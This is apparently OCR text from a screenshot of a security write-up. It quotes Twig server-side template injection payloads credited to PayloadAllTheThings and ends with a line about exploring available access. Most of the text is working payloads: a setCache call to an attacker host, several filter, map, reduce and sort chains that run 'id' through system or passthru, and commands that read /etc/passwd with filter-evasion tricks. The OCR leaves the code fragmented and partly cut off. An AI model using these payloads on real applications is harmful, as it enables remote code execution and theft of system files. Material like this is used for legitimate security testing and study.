
from
PayloadAllTheThings
):
{{
_self
.env
.setCache
(
"ftp://attacker.net:2121"
)}}
{{
_self
.env
.registerUndefinedFilterCallback
(
"exec
{{
[
'id'
]
|
filter
(
'system'
)}}

{{
[0]
|
reduce
(
'system'
,
'id'
)}}

{{
[
'id'
]
|
map
(
'system'
)|
join
}}

{{
[
'id'
,1]
|
sort
(
'system'
)|
join
}}

{{
[
'cat\x20/etc/passwd'
]
|
filter
(
'system'
)}}

{{
[
'cat$IFS/etc/passwd'
]
|
filter
(
'system'
)}}

{{
[
'id'
]
|
filter
(
'passthru'
)}}

{{
[
'id'
]
|
map
(
'passthru'
However, we can start by exploring what we
do
have access to, for example: